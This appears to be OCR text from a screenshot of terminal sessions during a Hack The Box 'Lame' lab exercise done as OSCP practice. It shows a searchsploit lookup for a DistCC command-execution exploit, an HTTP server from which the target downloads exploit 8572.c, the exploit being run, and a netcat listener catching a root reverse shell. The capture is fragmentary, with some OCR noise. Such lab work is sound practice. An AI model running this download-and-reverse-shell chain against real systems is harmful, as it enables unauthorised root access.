 Hack The Box ::...
[kali@kali: ~/O...
kali@kali: ~/D...
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame
ger
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x11
---------------------------------- ---------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
---------------------------------- ---------------------------------
DistCC Daemon - Command Execution (Met | exploits/multiple/remote/9915.rb
---------------------------------- ---------------------------------
Shellcodes: No Result
kali@kali:~/Documents/OSCP_LAB/HTB_Lame$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.3 - - [16/Aug/2020 11:38:12] "GET /8572.c HTTP/1.0" 200 -
me
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x5
sh-3.2$ ./8572 2687
./8572 2687
sh-3.2$ ./8572 2687
./8572 2687
sh-3.2$
kali@kali: ~/Documents/OSCP_LAB/HTB_Lame 80x5
listening on [any] 4444 ...
connect to [10.10.16.85] from (UNKNOWN) [10.10.10.3] 60771
id
uid=0(root) gid=0(root)